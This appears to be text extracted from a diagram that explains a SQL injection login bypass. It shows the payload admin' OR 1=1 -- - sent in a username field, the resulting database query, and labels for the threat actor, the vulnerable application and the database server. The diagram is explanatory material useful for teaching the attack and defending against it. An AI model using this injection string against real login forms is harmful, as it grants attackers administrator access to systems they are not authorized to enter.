 user=admin' OR 1=1 --
-
password=random
select * from users
where user_id='admin'
OR 1=1 -- -' AND
password='random'
Malformed HTTP
Request
Vulnerable Web
Application
Malicious SQL
Query
Threat Actor
Database Server
Welcome,
admin
Authentication
Bypassed as
Administrator User